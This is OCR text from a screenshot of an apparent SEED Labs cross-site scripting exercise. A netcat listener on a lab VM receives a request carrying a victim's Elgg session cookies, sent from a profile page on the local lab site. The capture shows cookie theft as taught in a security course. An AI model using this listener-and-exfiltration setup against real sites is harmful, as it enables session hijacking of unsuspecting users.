 SEEDUbuntu-16.04-32bit [Running]
Terminator
En
1:32 AM
/bin/bash
/bin/bash 80x24
[06/01/19]seed@VM:~$ sudo service apache2 start
[sudo] password for seed:
[06/01/19]seed@VM:~$ sudo chmod 777 -R /var/www/attackjs/
[06/01/19]seed@VM:~$ sudo services apache2 reload
sudo: services: command not found
[06/01/19]seed@VM:~$ sudo service apache2 reload
[06/01/19]seed@VM:~$ sudo service apache2 reload
[06/01/19]seed@VM:~$ sudo service apache2 reload
[06/01/19]seed@VM:~$ nc -l 5555 -v
Listening on [0.0.0.0] (family 0, port 5555)
Connection from [127.0.0.1] port 5555 [tcp/*] accepted (family 2, sport 36472)
GET /?c=Elgg%3Dv2tcil2v6d6l7f090d29nkmn37%3B%20elggperm%3DzoqcWBKL5wX3GBsm0HRm0K
P13bEHvGY8 HTTP/1.1
Host: 127.0.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefo
x/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/alice
Connection: keep-alive
rch
Account »
Add widgets
View activity
Add friend
Waiting for 127.0.0.1...
Left ⌘